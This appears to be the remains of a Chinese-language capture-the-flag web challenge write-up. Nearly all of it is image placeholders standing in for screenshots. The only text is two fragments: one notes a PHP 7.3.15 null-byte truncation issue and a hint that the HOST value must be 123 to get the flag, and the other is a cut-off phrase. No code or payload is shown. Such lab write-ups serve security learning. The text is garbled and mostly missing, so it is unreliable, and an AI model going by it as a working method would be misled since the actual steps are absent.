







 可以看到题目返回了PHP版本为7.3.15,00截断问题存在,而后又给出了提示,HOST必须为123,修改或访问得到FLAG:
可以看到题目返回了PHP版本为7.3.15,00截断问题存在,而后又给出了提示,HOST必须为123,修改或访问得到FLAG:





















 算出大于
算出大于





